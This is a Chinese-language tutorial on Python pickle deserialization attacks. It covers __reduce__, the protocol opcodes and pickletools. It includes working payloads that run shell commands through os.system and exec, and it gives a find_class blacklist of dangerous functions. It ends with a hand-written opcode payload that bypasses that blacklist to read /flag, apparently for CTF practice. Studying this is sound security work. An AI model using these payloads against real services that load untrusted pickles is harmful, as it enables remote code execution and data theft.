pickle反序列化
python反序列通常会用Pickle组件进行操作,和python中的json转换一样,使用loads和dumps2个函数实现反序列化和序列化操作
import pickle
text = 'helloworld'
sertext = pickle.dumps(text)
print(sertext)
reltext = pickle.loads(sertext)
print(reltext)
可以序列化数组,字典,类
但是在类序列化的时候不会保存类中变量的数据

可以看到反序列化的字符串中没有储存数据
如果要带上数据,就可以使用__reduce__这个魔术方法__reduce__在序列化的时候触发,执行一次此函数,返回一个元组,包含两个元素:一个callable(通常是一个函数或类的构造函数),以及一个元组,包含传递给这个callable的参数
import pickle
class tmp():
text = "123"
def __init__(self, text):
self.text = text
def __reduce__(self):
return (tmp,("helloworld",))
text = tmp('aa')
sertext = pickle.dumps(text)
print(sertext)
reltext = pickle.loads(sertext)
print(reltext.text)
所以我们可以通过__reduce__达到命令执行
import pickle
import os
class tmp():
text = "123"
def __reduce__(self):
return (os.system,("id",))
text = tmp()
sertext = pickle.dumps(text)
print(sertext)
reltext = pickle.loads(sertext)
print(reltext.text)
其中的callable函数会在反序列化的时候调用
pickle经历了几个版本,而序列化的内容又涉及的为向后兼容,在v0版本中序列化的内容最可读,所以可以生成v0的内容来阅读参考
import pickle
class qyy():
def __reduce__(self):
return(exec,("__import__('os').popen('id').read()",))
a = qyy()
text = pickle.dumps(a,protocol=0)
print(text.decode())
输出
c__builtin__
exec
p0
(V__import__('os').popen('id').read()
p1
tp2
Rp3
.
指令
其中的常用指令
| 指令 | 描述 | 具体写法 | 栈上的变化 |
|---|---|---|---|
| c | 获取一个全局对象或import一个模块 | c[module]\n[instance]\n | 获得的对象入栈 |
| o | 寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象) | o | 这个过程中涉及到的数据都出栈,函数的返回值(或生成的对象)入栈 |
| i | 相当于c和o的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象) | i[module]\n[callable]\n | 这个过程中涉及到的数据都出栈,函数返回值(或生成的对象)入栈 |
| N | 实例化一个None | N | 获得的对象入栈 |
| S | 实例化一个字符串对象 | S’xxx’\n(也可以使用双引号、\’等python字符串形式) | 获得的对象入栈 |
| V | 实例化一个UNICODE字符串对象 | Vxxx\n | 获得的对象入栈 |
| I | 实例化一个int对象 | Ixxx\n | 获得的对象入栈 |
| F | 实例化一个float对象 | Fx.x\n | 获得的对象入栈 |
| R | 选择栈上的第一个对象作为函数、第二个对象作为参数(第二个对象必须为元组),然后调用该函数 | R | 函数和参数出栈,函数的返回值入栈 |
| . | 程序结束,栈顶的一个元素作为pickle.loads()的返回值 | . | 无 |
| ( | 向栈中压入一个MARK标记 | ( | MARK标记入栈 |
| t | 寻找栈中的上一个MARK,并组合之间的数据为元组 | t | MARK标记以及被组合的数据出栈,获得的对象入栈 |
| ) | 向栈中直接压入一个空元组 | ) | 空元组入栈 |
| l | 寻找栈中的上一个MARK,并组合之间的数据为列表 | l | MARK标记以及被组合的数据出栈,获得的对象入栈 |
| ] | 向栈中直接压入一个空列表 | ] | 空列表入栈 |
| d | 寻找栈中的上一个MARK,并组合之间的数据为字典(数据必须有偶数个,即呈key-value对) | d | MARK标记以及被组合的数据出栈,获得的对象入栈 |
| } | 向栈中直接压入一个空字典 | } | 空字典入栈 |
| p | 将栈顶对象储存至memo_n | pn\n | 无 |
| g | 将memo_n的对象压栈 | gn\n | 对象被压栈 |
| 0 | 丢弃栈顶对象 | 0 | 栈顶对象被丢弃 |
| b | 使用栈中的第一个元素(储存多个属性名: 属性值的字典)对第二个元素(对象实例)进行属性设置 | b | 栈上第一个元素出栈 |
| s | 将栈的第一个和第二个对象作为key-value对,添加或更新到栈的第三个对象(必须为列表或字典,列表以数字作为key)中 | s | 第一、二个元素出栈,第三个元素(列表或字典)添加新值或被更新 |
| u | 寻找栈中的上一个MARK,组合之间的数据(数据必须有偶数个,即呈key-value对)并全部添加或更新到该MARK之前的一个元素(必须为字典)中 | u | MARK标记以及被组合的数据出栈,字典被更新 |
| a | 将栈的第一个元素append到第二个元素(列表)中 | a | 栈顶元素出栈,第二个元素(列表)被更新 |
| e | 寻找栈中的上一个MARK,组合之间的数据并extends到该MARK之前的一个元素(必须为列表)中 | e | MARK标记以及被组合的数据出栈,列表被更新 |
全部指令
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py
# Protocol 2
PROTO = b'\x80' # identify pickle protocol
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
EXT1 = b'\x82' # push object from extension registry; 1-byte index
EXT2 = b'\x83' # ditto, but 2-byte index
EXT4 = b'\x84' # ditto, but 4-byte index
TUPLE1 = b'\x85' # build 1-tuple from stack top
TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items
TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items
NEWTRUE = b'\x88' # push True
NEWFALSE = b'\x89' # push False
LONG1 = b'\x8a' # push long from < 256 bytes
LONG4 = b'\x8b' # push really big long
_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]
# Protocol 3 (Python 3.x)
BINBYTES = b'B' # push bytes; counted binary string argument
SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes
# Protocol 4
SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes
BINUNICODE8 = b'\x8d' # push very long string
BINBYTES8 = b'\x8e' # push very long bytes string
EMPTY_SET = b'\x8f' # push empty set on the stack
ADDITEMS = b'\x90' # modify set by adding topmost stack items
FROZENSET = b'\x91' # build frozenset from topmost stack items
NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments
STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks
MEMOIZE = b'\x94' # store top of the stack in memo
FRAME = b'\x95' # indicate the beginning of a new frame
# Protocol 5
BYTEARRAY8 = b'\x96' # push bytearray
NEXT_BUFFER = b'\x97' # push next out-of-band buffer
READONLY_BUFFER = b'\x98' # make top of stack readonly
pickletools
可以使用python自带的pickletools得到opcode的详细解释
import pickletools
pickletools.dis(text)
输出
0: c GLOBAL '__builtin__ exec'
18: p PUT 0
21: ( MARK
22: V UNICODE "__import__('os').popen('id').read()"
59: p PUT 1
62: t TUPLE (MARK at 21)
63: p PUT 2
66: R REDUCE
67: p PUT 3
70: . STOP
反序列化过滤参数主要靠find_class()函数
eg:
BLACKLISTED_CLASSES = [
'subprocess.check_output','builtins.eval','builtins.exec',
'os.system', 'os.popen', 'os.popen2', 'os.popen3', 'os.popen4',
'pickle.load', 'pickle.loads', 'cPickle.load', 'cPickle.loads',
'subprocess.call', 'subprocess.check_call', 'subprocess.Popen',
'commands.getstatusoutput', 'commands.getoutput', 'commands.getstatus',
'pty.spawn', 'posixfile.open', 'posixfile.fileopen',
'__import__','os.spawn*','sh.Command','imp.load_module','builtins.compile'
'eval', 'builtins.execfile', 'compile', 'builtins.open', 'builtins.file', 'os.system',
'os.fdopen', 'os.tmpfile', 'os.fchmod', 'os.fchown', 'os.open', 'os.openpty', 'os.read', 'os.pipe',
'os.chdir', 'os.fchdir', 'os.chroot', 'os.chmod', 'os.chown', 'os.link', 'os.lchown', 'os.listdir',
'os.lstat', 'os.mkfifo', 'os.mknod', 'os.access', 'os.mkdir', 'os.makedirs', 'os.readlink', 'os.remove',
'os.removedirs', 'os.rename', 'os.renames', 'os.rmdir', 'os.tempnam', 'os.tmpnam', 'os.unlink', 'os.walk',
'os.execl', 'os.execle', 'os.execlp', 'os.execv', 'os.execve', 'os.dup', 'os.dup2', 'os.execvp', 'os.execvpe',
'os.fork', 'os.forkpty', 'os.kill', 'os.spawnl', 'os.spawnle', 'os.spawnlp', 'os.spawnlpe', 'os.spawnv',
'os.spawnve', 'os.spawnvp', 'os.spawnvpe', 'pickle.load', 'pickle.loads', 'cPickle.load', 'cPickle.loads',
'subprocess.call', 'subprocess.check_call', 'subprocess.check_output', 'subprocess.Popen',
'commands.getstatusoutput', 'commands.getoutput', 'commands.getstatus', 'glob.glob',
'linecache.getline', 'shutil.copyfileobj', 'shutil.copyfile', 'shutil.copy', 'shutil.copy2', 'shutil.move',
'shutil.make_archive', 'popen2.popen2', 'popen2.popen3', 'popen2.popen4', 'timeit.timeit', 'sys.call_tracing',
'code.interact', 'code.compile_command', 'codeop.compile_command', 'pty.spawn', 'posixfile.open',
'posixfile.fileopen'
]
class SafeUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if f"{module}.{name}" in BLACKLISTED_CLASSES:
raise pickle.UnpicklingError("Forbidden class: %s.%s" % (module, name))
return super().find_class(module, name)
在opcode中,c、i、\x93这三个字节码与全局对象有关,当出现这三个字节码时会调用find_class,当我们使用这三个字节码时不违反其限制即可
一个绕过上面过滤的pyload(报错回显版)
opcode=b'''cbuiltins
getattr
p0
(cbuiltins
dict
S'get'
tRp1
cbuiltins
globals
)Rp2
00g1
(g2
S'__builtins__'
tRp3
0g1
(g3
S'eval'
tR(S'exec("raise Exception(__import__(\'os\').popen(\'cat /flag\').read())")'
tR.
'''
参考链接
https://www.cnblogs.com/sijidou/p/16305695.html
https://blog.csdn.net/d710055071/article/details/137523603
https://tttang.com/archive/1885/









